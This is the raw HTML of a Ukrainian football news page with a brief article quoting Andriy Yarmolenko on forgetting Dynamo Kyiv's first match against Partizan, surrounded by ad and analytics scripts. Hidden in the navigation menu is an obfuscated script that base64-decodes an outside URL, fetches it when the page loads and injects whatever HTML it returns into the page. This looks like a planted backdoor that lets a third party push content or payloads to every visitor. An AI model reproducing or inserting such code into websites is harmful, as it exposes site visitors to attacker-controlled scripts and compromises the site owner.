

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://football-ukraine.com/evrokubki-dynamo/91331yarmolenko-treba-zabuti-pershii-match-proti-partizana.html
body_size: 30436
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="generator" content="NGCMS 0.9.3 + SVN [SVN1178+]" />
<meta name="document-state" content="dynamic" />
<link rel="canonical" href="https://football-ukraine.com/evrokubki-dynamo/91331yarmolenko-treba-zabuti-pershii-match-proti-partizana.html"/>
<link href="https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/video.min.js"></script>
<script> videojs.options.flash.swf = "https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.swf"; </script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Ярмоленко про гру з &quot;Партизаном&quot;" />
<meta name="keywords" content="футбол україна, футбол онлайн, динамо, металіст, дніпро, Ярмоленко, Андрій, Динамо, стверджує, немає" />

<link href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" rel="stylesheet" media="all" href="https://football-ukraine.com/templates/nove/css/css_aa6746bba13c0c384c48f9438e032ced.css" />
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/adriver.core.2.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/media.js"></script>
<link href="https://football-ukraine.com/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="/engine/includes/js/admin.js"></script>
<script type="text/javascript" src="/engine/includes/js/libsuggest.js"></script>
<title>Футбол Україна | Новини футболу : Єврокубки, Динамо : Ярмоленко: Треба забути перший матч проти Партизана</title>


<script type="text/javascript">
		(function () {
			var w = window,
			d = document,
			protocol = /https/i.test(w.location.protocol) ? 'https:' : 'http:',
			avl = typeof admixerVast !== 'undefined' ? admixerVast : {};
			avl.fn = avl.fn || [];
			avl.invPath = avl.invPath || (protocol + '//inv-nets.admixer.net/');
			avl.cdnPath = avl.cdnPath || (protocol + '//cdn.admixer.net/');
			if (!w.admixerVast) {
				var lodash = document.createElement('script');
				lodash.id = 'avlScript';
				lodash.async = true;
				lodash.type = 'text/javascript';
				lodash.src = avl.cdnPath + 'scripts3/r/vast.js';
				var node = d.getElementsByTagName('script')[0];
				node.parentNode.insertBefore(lodash, node);
				w.admixerVast = avl;
			}
		})();
	</script>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '8b3f55e1-d7d9-4299-8205-c96377874314', ph: 'admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '5b6d8151-e58b-4331-bae8-db91fc87f16a', ph: 'admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '93fc4901-9571-4bc3-88bc-ea94428ae8f0', ph: 'admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'cdd2209f-bb7a-42c9-9e4e-91db72436a74', ph: 'admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'ef72966b-b02d-4af5-8e0d-65337c76599a', ph: 'admixer_ef72966bb02d4af58e0d65337c76599a_zone_12565_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '959c9bc2-7d37-4d16-bc74-a6883bc43eba', ph: 'admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '6016e579-d3b8-42f2-adee-525ec62b03ea', ph: 'go2net_6016e579d3b842f2adee525ec62b03ea_zone_13122_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'ae4f5876-1040-4529-8d06-4e4c3fe281c2', ph: 'go2net_ae4f5876104045298d064e4c3fe281c2_zone_13123_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '49e2f5dd-fef1-4a99-a26e-1015e1062212', ph: 'go2net_49e2f5ddfef14a99a26e1015e1062212_zone_13124_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '9674b3f5-8b5c-4d61-806d-7b8879fb87f4', ph: 'go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '25b96e30-15b7-413e-8fb0-8d5593d9d7af', ph: 'go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'd37b1fa1-6b7f-4a11-ab5f-9e6c3ea32e47', ph: 'go2net_d37b1fa16b7f4a11ab5f9e6c3ea32e47_zone_33649_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4577254435597104",
    enable_page_level_ads: true
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTMWZM83SY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTMWZM83SY');
</script>

<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">

</head>
<body onload="mediaInitialize()">
<div id="adpartner_branding">

<div id='admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368');
});
</script>

<script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<div id="container2">
<noindex><center>
<div id='admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368');
});
</script>
</center><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4967255-6']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- I.UA GIF 1x1 --><script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u106293&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
try{iHP=document.body.firstChild;
iHP.style.behavior="url('#default#homePage')";
iHP.addBehavior('#default#homePage');
if (iHP.isHomePage(window.location.href))iS+='&o1';
} catch (e) { }
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->




<div id='admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368');
});
</script>
<div id='admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368');
});
</script><script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=65973&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->


</noindex>
<div id="loading-layer"><img src="https://football-ukraine.com/templates/nove/images/loading.gif" alt="" /></div>
	<div id="wrapper">
		<div id="page">
			<div id="page_header">
				<div id="logo">
											<a href="/">
							<img src="https://football-ukraine.com/templates/nove/images/logo_fu.png" title="Футбол в Україні" />
						</a>
									</div> <!-- EODiv logo -->
				<div id="leaderboard">
					<!--реклама 728-90-->
<noindex><div id='admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368');
});
</script></noindex>
</div> <!-- EODiv google_search -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_header -->
			<div id="nav_bar">
				<ul class="menu">
<li class="leaf first active-trail item_1"><a href="/all/" title="Футбол Україна" class="active">Новини футболу</a></li><li class="spacer">|</li>
<li class="leaf item_11"><a href="/footballtransfer.html" title="Трансфери в Україні">Трансфери</a></li><li class="spacer">|</li>
<li class="leaf item_8"><a href="/evrokubki.html" title="Єврокубки">Єврокубки</a></li><li class="spacer">|</li>
<li class="leaf item_3"><a href="/fpl.html" title="Прем'єр-Ліга">УПЛ</a></li><li class="spacer">|</li>
<li class="leaf item_4"><a href="/novini-1-ligi.html" title="Перша ліга">1 ліга</a></li><li class="spacer">|</li>
<li class="leaf item_6"><a href="/zbirna.html" title="Збірна України">Збірна України</a></li><li class="spacer">|</li>
<li class="leaf item_7"><a href="/football/uakub/2015-2016/" title="Кубок України">Кубок України</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/video.html" title="Відео голів">Відео</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/foto.html" title="Фото футбол">Фото</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/tribuna.html" title="Особисте життя футболістів">Трибуна</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/presa.html" title="Преса">Преса</a></li><li class="spacer">|</li>
<script>
window.addEventListener('DOMContentLoaded', () => {
  let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsvaHoucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<!--<li class="leaf last item_13"><a target="_blank" href="/rss.xml" title="RSS Feed"><img style="vertical-align:bottom;margin-top:-1px;" src="https://football-ukraine.com/templates/nove/images/rss16x16.png"/></a></li>-->
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://vk.com/football.ukraine" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/9575_vkontakt.png"></a></noindex></li>
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://www.facebook.com/FootballUkraina" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/1101_facebook.png"></a></noindex></li>
</ul>			</div> <!-- EODiv nav_bar -->
			<div id="page_content">

				<div id="left_column">
					<div id="left_column_left">
						<div class="view view-fp-primary-headline view-id-fp_primary_headline view-display-id-block_1 view-dom-id-1">

<div class="site-section-header">НОВИНИ</div>
  <div class="node node-story">
	<div class="story_header_left">
		<div class="category"></div>
		<div class="date">15:40, 31  Лип 2024 </div>
	</div>
<h1 class="title">Ярмоленко: Треба забути перший матч проти Партизана</h1>
    <div class="submitted">By <noindex><a target="_blank" rel="nofollow" href="http://fcdynamo.com"></noindex>fcdynamo.com</a>   </div>
    <div class="content"><div class="field field-type-filefield field-field-image">
<div class="field-items">
            <div class="field-item odd">

<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter"></div>
<br>
<div class="story_header_right">
<iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href=http%3A%2F%2Fwww.facebook.com%2FFootballUkraina&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=arial&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowTransparency="true"></iframe>

&nbsp;&nbsp;<!-- Разместите этот тег в том месте, где должна отображаться кнопка +1 -->
<g:plusone size="medium"></g:plusone>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
{lang: 'ua'}
</script>
</div>

<div class="_ga1_on_"><img src="https://football-ukraine.com/uploads/images/default/1309_r.jpg" border="0" width="490" alt="1309_r.jpg (34.55 Kb)" /><br /><br />Півзахисник "<a href='https://football-ukraine.com/dynamo.html' >Динамо</a>" <b>Андрій Ярмоленко</b> стверджує, що згадувати про це немає сенсу. Повідомляє сайт <a href='https://football-ukraine.com/' >Футбол Україна</a>. <br /><br />"Звичайно, хочеться подякувати нашим уболівальникам, українцям, які прийшли на цей матч та підтримали нас. Але я би не хотів говорити зараз про перший матч, оскільки це вже історія, і нам потрібно налаштовуватися на майбутній поєдинок, ніби це буде лише перша гра у протистоянні. <br /><br />Нам потрібно забути той результат та виходити показувати хороший <a href='https://football-ukraine.com/' >футбол</a> і досягати результату", - заявив Ярмоленко.<br /><br />Ці та інші події про український <a href='https://football-ukraine.com/' >футбол</a> читай на <a href='https://football-ukraine.com/' >Футбол Україна</a>. </div><br>
<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4577254435597104";
/* 468x60, создано 08.01.10 */
google_ad_slot = "5774685070";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<b>ЧИТАЙТЕ ТАКОЖ:</b><br><br>
<center>
<script type="text/javascript" src="http://myledi.net/orphus/orphus.js"></script>
<p class="orphus" style="font-size: 12px;">Знайшов помилку? Виділи її та натисни CTRL+Enter. <noindex><a target="_blank" id="orphus" href="http://orphus.ru" title="Система Orphus"><img src="http://footballtransfer.com.ua/orphus/orphus.png" alt="Система Orphus" style="margin-top:-10px; margin-left: 10px;"></a></noindex></p><br>
</center>
<small>Мітки:  <a href='/plugin/tags/tag/?tag=%C4%E8%ED%E0%EC%EE'>Динамо</a>, <a href='/plugin/tags/tag/?tag=%CF%E0%F0%F2%E8%E7%E0%ED'>Партизан</a>, <a href='/plugin/tags/tag/?tag=%CB%B3%E3%E0+%F7%E5%EC%EF%B3%EE%ED%B3%E2'>Ліга чемпіонів</a>, <a href='/plugin/tags/tag/?tag=%C0%ED%E4%F0%B3%E9+%DF%F0%EC%EE%EB%E5%ED%EA%EE'>Андрій Ярмоленко</a></small>
<div style="text-align: right;">
</div>
<br><center>
<b>Подiлитись посиланням:</b><br>
<noindex>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter,odnoklassniki,google,print"></div>
</noindex></center>
<br>
<script id="_vidverto-b93c03c894d1f8cc206fbd2611d70870">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-b93c03c894d1f8cc206fbd2611d70870");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("7201",t,{width:720,height:405})}))}(window,document);</script>

<br>
<!-- start content roll for football-ukraine.com -->
<div id="adpartner-vunit-3603">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = "//a4p.adpartner.pro/vunit?id=3603&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content roll for football-ukraine.com -->


 </div> </div> </div>
<br>
<b>Новини по темі:</b><br>
<li> 21.01.26 <a href="/dynamo/96898mikola-matvienko-dinamo-zalishaetsya-serioznim-supernikom-dlya-shahtarya.html" alt="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»" title="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»">Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»</a></li><li> 20.01.26 <a href="/dynamo/96897u-dinamo-suttevi-kadrovi-zmini-kostyuk-formue-komandu-na-vlasnii-rozsud.html" alt="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд" title="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд">У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд</a></li><li> 20.01.26 <a href="/dynamo/96888dinamo-viznachilosya-iz-transfernoyu-strategieyu-kiivska-komanda-polyue-lishe-na-forvarda.html" alt="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда" title="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда">Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда</a></li><li> 19.01.26 <a href="/dynamo/96886kendzorek-pro-ambicii-v-dinamo-chomu-asistent-ne-mrie-stati-golovnim-trenerom.html" alt="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером" title="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером">Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером</a></li>

        <div class="print_and_email">
      <ul class="print_and_email">
<li><span class="print_mail"><a href="/evrokubki-dynamo/91331yarmolenko-treba-zabuti-pershii-match-proti-partizana/page1.print"><img src="http://football-ukraine.com/uploads/images/default/6649_1.jpg" title="Роздрукувати: Ярмоленко: Треба забути перший матч проти Партизана" alt="Роздрукувати: Ярмоленко: Треба забути перший матч проти Партизана" /></a></span></li>
        <li><span class="print_mail"><a href="mailto:?subject=News from Football-ukraine.com&amp;body=%20http://football-ukraine.com/evrokubki-dynamo/91331yarmolenko-treba-zabuti-pershii-match-proti-partizana.html" title="Send this page by e-mail." rel="nofollow"><img src="http://football-ukraine.com/uploads/images/default/9188_2.jpg" alt="Відправити другу: Ярмоленко: Треба забути перший матч проти Партизана" /></a></span></li>
      </ul>
    </div>
  </div>
 </div>

<div id="cap1" style="padding: 2px 2px;">
<A class="glink" style="cursor: pointer" onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('content2'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = '';">
<B><U>Прокоментувати</U></B></a>
</div> 

<DIV id="cap2" style="padding: 2px 5px; display: none;">
<a class="glink" style="cursor: pointer"  onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('content2'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = 'none';">
Вимкнути коментарі</a>
&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
<b>КОМЕНТАРІ</b></div>
<br>

<div id="content1" >	
</div>
<div id="content2" style="display: none;" >	

<!-- Here is user's comments -->



<!-- Here is `add comments` form -->

<script type="text/javascript">
var cajax = new sack();
function reload_captcha() {
	var captc = document.getElementById('img_captcha');
	if (captc != null) {
		captc.src = "https://football-ukraine.com/engine/captcha.php?rand="+Math.random();
	}
}	

function add_comment(){
	// First - delete previous error message
	var perr;
	if (perr=document.getElementById('error_message')) {
		perr.parentNode.removeChild(perr);
	}

	// Now let's call AJAX comments add
	var form = document.getElementById('comment');
	//cajax.whattodo = 'append';
	cajax.onShow("");
	cajax.setVar("name", form.name.value);
	cajax.setVar("password", form.password.value);
	cajax.setVar("mail", form.mail.value);
	cajax.setVar("vcode", form.vcode.value); 
	cajax.setVar("content", form.content.value);
	cajax.setVar("newsid", form.newsid.value);
	cajax.setVar("ajax", "1");
	cajax.setVar("json", "1");
	cajax.requestFile = "/plugin/comments/add/"; //+Math.random();
	cajax.method = 'POST';
	//cajax.element = 'new_comments';
	cajax.onComplete = function() { 
		if (cajax.responseStatus[0] == 200) {
			try {
				resRX = eval('('+cajax.response+')');
				var nc = document.getElementById('new_comments');
				nc.innerHTML += resRX['data'];				
				if (resRX['status']) { 
					// Added successfully!
					form.content.value = '';	
				}
  			} catch (err) { 
				alert('Error parsing JSON output. Result: '+cajax.response); 
			}
		} else {
			alert('TX.fail: HTTP code '+cajax.responseStatus[0]);
		}	
		 
		reload_captcha();
	}
	cajax.runAJAX();
}
</script>

<div id="new_comments"></div>
<form id="comment" method="post" action="/plugin/comments/add/" name="form" onsubmit="add_comment(); return false;">
<input type="hidden" name="newsid" value="91331#2e2d3bf771b5da2426f37b2df28201e2" />
<input type="hidden" name="referer" value="/evrokubki-dynamo/91331yarmolenko-treba-zabuti-pershii-match-proti-partizana.html" />



<div id="respond">


<p>

		<table border="0" width="97%" cellspacing="0" cellpadding="0">
			<tr>
				<td width="7">&nbsp;</td>
				<td bgcolor="#FFFFFF">
				<table border="0" width="97%" cellpadding="0" cellspacing="0">

<tr>
<td width="200" style="padding-left: 15px;">Ім'я:</td>
<td style="padding: 5px;"><input type="text" size="30" name="name" value=""  /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Пароль: <small>(якщо зареєстрований)</small></td>
<td style="padding: 5px;"><input class="password" type="password" maxlength="16" size="30" name="password" value="" /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Email:  <small>(обов'язково!)</small></td>
<td style="padding: 5px;"><input class="email" type="text" size="30" maxlength="70" name="mail" value=""  /></label></td>
</tr>

<tr>
<td style="padding-left: 15px;"><img id="img_captcha" onclick="reload_captcha();" src="https://football-ukraine.com/engine/captcha.php/captcha.php?rand=29539" alt="captcha" /></td>
<td style="padding: 5px;"><input class="important" type="text" name="vcode" maxlength="5" size="30" /></td>
</tr>


<tr>
<td width="200" valign="top" style="padding-left: 5px;"><br />
<a href="javascript:ShowOrHide('bbcodes');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />теги форматування</a><br />
<div id="bbcodes" style="display : none;"><br /><span id="tags">
<a onclick="insertext('[b]','[/b]', '')" title='Жирний шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/bold.gif" hspace="2" vspace="2" alt="Жирний шрифт" /></a>
<a onclick="insertext('[u]','[/u]', '')" title='Підкреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/underline.gif" hspace="2" vspace="2" alt="Підкреслений шрифт" /></a>
<a onclick="insertext('[url]','[/url]', '')" title='Вставити посилання'><img src="https://football-ukraine.com/engine/skins/default/tags/link.gif" hspace="2" vspace="2" alt="Вставити посилання" /></a>
<a onclick="insertext('[code]','[/code]', '')" title='Вставити код'><img src="https://football-ukraine.com/engine/skins/default/tags/code.gif" hspace="2" vspace="2" alt="Вставити код" /></a>
<a onclick="insertext('[hide]','[/hide]', '')" title='Вставити блок для зареєстрованих користувачів'><img src="https://football-ukraine.com/engine/skins/default/tags/hide.gif" hspace="2" vspace="2" alt="Вставити блок для зареєстрованих користувачів" /></a>
<br />
